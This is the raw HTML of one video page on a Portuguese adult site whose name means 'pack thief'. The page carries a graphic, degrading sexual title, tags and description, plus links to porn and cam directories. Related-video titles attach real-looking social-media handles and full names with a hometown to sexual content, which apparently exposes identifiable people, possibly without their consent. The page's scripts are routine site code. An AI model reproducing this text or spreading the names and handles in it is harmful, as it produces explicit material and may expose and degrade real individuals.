<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://ladraodepacks.com/wp-content/uploads/2022/10/cropped-CIRCULAR-TRANSPARENTE-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ladraodepacks.com/wp-content/uploads/2022/10/cropped-CIRCULAR-TRANSPARENTE-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ladraodepacks.com/wp-content/uploads/2022/10/cropped-CIRCULAR-TRANSPARENTE-180x180.png" />
<meta name="msapplication-TileImage" content="https://ladraodepacks.com/wp-content/uploads/2022/10/cropped-CIRCULAR-TRANSPARENTE-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wpst-register {
    display: block !important; /* Ensure the registration form is displayed */
}
.wpst-login {
    display: block !important; /* Ensure the registration form is displayed */
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-5144 single-format-standard wp-theme-ultimatube group-blog">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="header row">
		<div class="site-branding">
			<div class="logo">
									<a href="https://ladraodepacks.com/" rel="home" title="Ladrão De Packs"><img src="https://ladraodepacks.com/wp-content/uploads/2023/08/QUADRADO_LADRAODEPACKS-e1691352721496.png" alt="Ladrão De Packs"></a>
				
							</div>
		</div><!-- .site-branding -->
		
		<div class="search-menu-mobile">
    <div class="header-search-mobile">
        <i class="fa fa-search"></i>    
    </div>	
    <div id="menu-toggle">
        <i class="fa fa-bars"></i>
    </div>
</div>

<div class="header-search">
    <form method="get" id="searchform" action="https://ladraodepacks.com/">        
                    <input class="input-group-field" type="text" value="" name="s" id="s" placeholder="Pesquisar..." />
                
        <input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>
		<nav id="site-navigation" class="main-navigation " role="navigation">
							<div class="membership">                                                          
					                        
						<span class="login"><a href="#wpst-login">Login</a></span>                        
						<span class="login"><a class="button" href="#wpst-register">Registar</a></span>
									</div>
						<div id="head-mobile"></div>
			<div class="button-nav"></div>			
			<ul id="menu-main-menu" class="menu"><li id="menu-item-11303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11303"><a href="https://bongacams11.com/track?c=825403">🔥🍑SEXO AO VIVO 🔥🍑</a></li>
<li id="menu-item-8115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8115"><a href="https://ladraodepacks.com/submit-a-video/">Publicar Vídeo</a></li>
<li id="menu-item-10696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10696"><a href="https://ladraodepacks.com/contacto/">Contacto Ladrao De Packs</a></li>
<li id="menu-item-6094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6094"><a href="https://ladraodepacks.com">Home</a></li>
<li id="menu-item-10509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10509"><a href="https://theporndude.com/pt">ThePornDude</a></li>
<li id="menu-item-11304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11304"><a href="https://bongacams11.com/track?c=825403">🔥🍑SEXO AO VIVO 🔥🍑</a></li>
<li id="menu-item-11396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11396"><a href="https://hornychat.net/webcams/">Adult Webcams</a></li>
<li id="menu-item-11458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11458"><a href="https://www.thepornlist.net/">The Porn List</a></li>
<li id="menu-item-11459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11459"><a href="https://thebestfetishsites.com/">The Best Fetishes</a></li>
</ul>		</nav>
	</div>
	<div class="clear"></div> 

			<div class="happy-header-mobile">
			<div class="publicar-videos" onclick="window.location.href='https://ladraodepacks.com/submit-a-video/';" style="cursor: pointer; background-color: red; padding: 20px; text-align: center;">
    <h1 style="color: white; font-size: 6vw; margin: 0;">Publicar videos</h1>
</div>		</div>		
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-5144" class="post-5144 post type-post status-publish format-standard has-post-thumbnail hentry category-esporra category-foda-com-forca category-morena-portuguesa category-orgasmo-videos category-porn-tuga tag-cona-esporrada-e-esporra-na-boca tag-esporra tag-esporra-na-cona tag-gozar-e-esporrar-dentro tag-leite-na-cona tag-morena-porca tag-morena-tuga-fodida tag-porca-portuguesa-fodida tag-portuguesa-leva-com-esporra tag-sexo-com-morena-gostosa tag-tuga-leva-com-esporra" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	
	<div class="entry-content">
		
<div class="video-player-area
">

	
	<div class="video-player">
		<meta itemprop="author" content="kadha" />
		<meta itemprop="name" content="Portuguesa leva com esporra dentro da cona depois da foda" />
					<meta itemprop="description" content="Portuguesa leva com esporra na cona bem molhada como uma bela porca portuguesa. Esta morena adora ser uma porca portuguesa durante um sexo amador e bem gostoso português." />
				<meta itemprop="duration" content="P0DT0H1M43S" />
		<meta itemprop="thumbnailUrl" content="https://ladraodepacks.com/wp-content/uploads/2023/06/Portuguesa_leva_com_esporra_dentro_da_cona.webp" />
					<meta itemprop="contentURL" content="https://ladraodepacks.com/wp-content/uploads/2023/06/Portuguesa_leva_com_esporra_dentro_da_cona.mp4" />
				<meta itemprop="uploadDate" content="2023-06-08T02:31:46+00:00" />

					<div class="responsive-player">
				<iframe src="https://ladraodepacks.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>			</div>
		
		<!-- Inside video player advertising -->
								</div>

	
				
	<div class="video-infos">
		<div class="title-views">
			<h1 itemprop="name">Portuguesa leva com esporra dentro da cona depois da foda</h1>					</div>
			</div>

	<div class="video-actions">
					</div>
	
			<div class="video-tags">
			<div class="tags-list"><a href="https://ladraodepacks.com/category/esporra/" class="label" title="Esporra"><i class="fa fa-folder"></i> Esporra</a><a href="https://ladraodepacks.com/category/foda-com-forca/" class="label" title="Foda com Força"><i class="fa fa-folder"></i> Foda com Força</a><a href="https://ladraodepacks.com/category/morena-portuguesa/" class="label" title="Morena Portuguesa"><i class="fa fa-folder"></i> Morena Portuguesa</a><a href="https://ladraodepacks.com/category/orgasmo-videos/" class="label" title="Orgasmo videos"><i class="fa fa-folder"></i> Orgasmo videos</a><a href="https://ladraodepacks.com/category/porn-tuga/" class="label" title="PornTuga"><i class="fa fa-folder"></i> PornTuga</a><a href="https://ladraodepacks.com/tag/cona-esporrada-e-esporra-na-boca/" class="label" title="Cona Esporrada e Esporra na Boca"><i class="fa fa-tag"></i> Cona Esporrada e Esporra na Boca</a><a href="https://ladraodepacks.com/tag/esporra/" class="label" title="Esporra"><i class="fa fa-tag"></i> Esporra</a><a href="https://ladraodepacks.com/tag/esporra-na-cona/" class="label" title="esporra na cona"><i class="fa fa-tag"></i> esporra na cona</a><a href="https://ladraodepacks.com/tag/gozar-e-esporrar-dentro/" class="label" title="Gozar e Esporrar dentro"><i class="fa fa-tag"></i> Gozar e Esporrar dentro</a><a href="https://ladraodepacks.com/tag/leite-na-cona/" class="label" title="leite na cona"><i class="fa fa-tag"></i> leite na cona</a><a href="https://ladraodepacks.com/tag/morena-porca/" class="label" title="Morena Porca"><i class="fa fa-tag"></i> Morena Porca</a><a href="https://ladraodepacks.com/tag/morena-tuga-fodida/" class="label" title="morena tuga fodida"><i class="fa fa-tag"></i> morena tuga fodida</a><a href="https://ladraodepacks.com/tag/porca-portuguesa-fodida/" class="label" title="porca portuguesa fodida"><i class="fa fa-tag"></i> porca portuguesa fodida</a><a href="https://ladraodepacks.com/tag/portuguesa-leva-com-esporra/" class="label" title="portuguesa leva com esporra"><i class="fa fa-tag"></i> portuguesa leva com esporra</a><a href="https://ladraodepacks.com/tag/sexo-com-morena-gostosa/" class="label" title="Sexo com Morena Gostosa"><i class="fa fa-tag"></i> Sexo com Morena Gostosa</a><a href="https://ladraodepacks.com/tag/tuga-leva-com-esporra/" class="label" title="tuga leva com esporra"><i class="fa fa-tag"></i> tuga leva com esporra</a></div>		</div>
	
	<!-- Description -->
			<div class="video-description">
			<div class="desc
			">
			<p>Portuguesa leva com esporra na cona bem molhada como uma bela porca portuguesa. Esta morena adora ser uma porca portuguesa durante um sexo amador e bem gostoso português.</p>
			</div>
		</div>
	
</div><!-- .video-player-area -->
				<div class="sidebar-ads">
            </div>	</div>
	
	<div class="under-video-block">
                                <div class="videos-list">
            <article id="post-13606"
								  class="thumb-block full-width post-13606 post type-post status-publish format-video has-post-thumbnail hentry category-porn-tuga post_format-post-format-video">
	<a href="https://ladraodepacks.com/acnava-etnenitnoc-ahnitup-2/" title="acnavA etnenitnoC ahnituP">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img data-src="https://ladraodepacks.com/wp-content/uploads/2026/01/1000045299_thumb.jpg" alt="acnavA etnenitnoC ahnituP" src="https://ladraodepacks.com/wp-content/themes/ultimatube/assets/img/px.gif">															</div>

		
		<header class="entry-header">
			<span class="title">acnavA etnenitnoC ahnituP</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-13604"
								  class="thumb-block full-width post-13604 post type-post status-publish format-video has-post-thumbnail hentry category-porn-tuga post_format-post-format-video">
	<a href="https://ladraodepacks.com/acnava-etnenitnoc-ahnitup/" title="acnavA etnenitnoC ahnituP">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img data-src="https://ladraodepacks.com/wp-content/uploads/2026/01/1000045366_thumb.jpg" alt="acnavA etnenitnoC ahnituP" src="https://ladraodepacks.com/wp-content/themes/ultimatube/assets/img/px.gif">															</div>

		
		<header class="entry-header">
			<span class="title">acnavA etnenitnoC ahnituP</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-13602"
								  class="thumb-block full-width post-13602 post type-post status-publish format-video has-post-thumbnail hentry category-morena-portuguesa post_format-post-format-video">
	<a href="https://ladraodepacks.com/alyaferrari__-a-levar-contra-a-mesa/" title="@alyaferrari__ a levar contra a mesa">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img data-src="https://ladraodepacks.com/wp-content/uploads/2026/01/Captura-de-ecra-2026-01-13-155644.png" alt="@alyaferrari__ a levar contra a mesa" src="https://ladraodepacks.com/wp-content/themes/ultimatube/assets/img/px.gif">															</div>

		
		<header class="entry-header">
			<span class="title">@alyaferrari__ a levar contra a mesa</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12530"
								  class="thumb-block full-width post-12530 post type-post status-publish format-video hentry category-porn-tuga post_format-post-format-video">
	<a href="https://ladraodepacks.com/milena-refacho/" title="Milena Refacho">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<div class="no-thumb"><span><i class="fa fa-image"></i> No image</span></div>															</div>

		
		<header class="entry-header">
			<span class="title">Milena Refacho</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12528"
								  class="thumb-block full-width post-12528 post type-post status-publish format-video hentry category-porn-tuga post_format-post-format-video">
	<a href="https://ladraodepacks.com/dal-po-mamadu-video-completo-2/" title="Dal po mamadu vídeo completo">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<div class="no-thumb"><span><i class="fa fa-image"></i> No image</span></div>															</div>

		
		<header class="entry-header">
			<span class="title">Dal po mamadu vídeo completo</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12527"
								  class="thumb-block full-width post-12527 post type-post status-publish format-video hentry category-porn-tuga post_format-post-format-video">
	<a href="https://ladraodepacks.com/dal-po-mamadu-video-completo/" title="Dal po mamadu vídeo completo">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<div class="no-thumb"><span><i class="fa fa-image"></i> No image</span></div>															</div>

		
		<header class="entry-header">
			<span class="title">Dal po mamadu vídeo completo</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12483"
								  class="thumb-block full-width post-12483 post type-post status-publish format-video hentry category-porn-tuga post_format-post-format-video">
	<a href="https://ladraodepacks.com/rabudona-de-tras/" title="rabudona de trás">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<div class="no-thumb"><span><i class="fa fa-image"></i> No image</span></div>															</div>

		
		<header class="entry-header">
			<span class="title">rabudona de trás</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12411"
								  class="thumb-block full-width post-12411 post type-post status-publish format-video hentry category-porn-tuga post_format-post-format-video">
	<a href="https://ladraodepacks.com/mariana-pita-da-trofa-gosta-de-se-mostrar-2/" title="Mariana Pita da Trofa gosta de se mostrar">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<div class="no-thumb"><span><i class="fa fa-image"></i> No image</span></div>															</div>

		
		<header class="entry-header">
			<span class="title">Mariana Pita da Trofa gosta de se mostrar</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12410"
								  class="thumb-block full-width post-12410 post type-post status-publish format-video hentry category-porn-tuga post_format-post-format-video">
	<a href="https://ladraodepacks.com/mariana-pita-da-trofa-gosta-de-se-mostrar/" title="Mariana Pita da Trofa gosta de se mostrar">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<div class="no-thumb"><span><i class="fa fa-image"></i> No image</span></div>															</div>

		
		<header class="entry-header">
			<span class="title">Mariana Pita da Trofa gosta de se mostrar</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12213"
								  class="thumb-block full-width post-12213 post type-post status-publish format-video hentry category-morena-portuguesa post_format-post-format-video">
	<a href="https://ladraodepacks.com/dal-po-mamadu/" title="Dal po mamadu">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<div class="no-thumb"><span><i class="fa fa-image"></i> No image</span></div>															</div>

		
		<header class="entry-header">
			<span class="title">Dal po mamadu</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
            </div>
                        <div class="clear"></div>
                            <div class="show-more-related">
                    <a class="button" href="https://ladraodepacks.com/category/esporra/">Show more related videos</a>
                </div>
                            
    </div>
<div class="clear"></div>
	
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

		<div class="clear"></div>

						
		
		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
					</footer><!-- #colophon -->
	</div><!-- #content -->	
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
													 
								<h3>REGISTAR</h3>									

								<form id="wpst_registration_form" action="https://ladraodepacks.com/" method="POST">

									<div class="form-field">
										<label>Nome de usuário</label>
										<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
									</div>
									<div class="form-field">
										<label for="wpst_user_email">Email</label>
										<input class="form-control input-lg required" name="wpst_user_email" id="wpst_user_email" type="email"/>
									</div>
									<div class="form-field">
										<label for="wpst_user_pass">Password</label>
										<input class="form-control input-lg required" name="wpst_user_pass" type="password"/>
									</div>
																		<div class="form-field">
										<input type="hidden" name="action" value="wpst_register_member"/>
										<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Sign up</button>
									</div>
									<input type="hidden" id="register-security" name="register-security" value="1f29e74e1b" /><input type="hidden" name="_wp_http_referer" value="/portuguesa-leva-com-esporra-dentro-da-cona-depois-da-foda/" />								</form>
								<div class="wpst-errors"></div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login</h3>
						
							<form id="wpst_login_form" action="https://ladraodepacks.com/" method="post">

								<div class="form-field">
									<label>Nome de usúario</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Carregar..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Esqueceste-te da tua password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="1f29e74e1b" /><input type="hidden" name="_wp_http_referer" value="/portuguesa-leva-com-esporra-dentro-da-cona-depois-da-foda/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Introduza o nome de úsuario ou o email que utilizaste no teu perfil. Um link de reset de password será enviado para o teu email.</p>
						
							<form id="wpst_reset_password_form" action="https://ladraodepacks.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Nome de usuário or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="1f29e74e1b" /><input type="hidden" name="_wp_http_referer" value="/portuguesa-leva-com-esporra-dentro-da-cona-depois-da-foda/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Não tens uma conta? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Já tens uma conta? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJH79RJ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://ladraodepacks.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ladraodepacks.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ladraodepacks.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ladraodepacks.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ladraodepacks.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ladraodepacks.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.05" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ednhgt6266","wpa_field_value":487290,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script>
<script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://ladraodepacks.com/wp-admin/admin-ajax.php","nonce":"adbd3f48ca","ctpl_installed":"1"};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":""};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ladraodepacks.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.2.7" id="wpst-main-js"></script>
<script type="text/javascript" src="https://ladraodepacks.com/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://ladraodepacks.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- Other scripts -->

</body>
</html>

--- FILE ---
content_type: application/xml; charset=utf-8
request_url: https://youradexchange.com/video/select.php?r=10404046
body_size: -92
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="4.0">
</VAST>
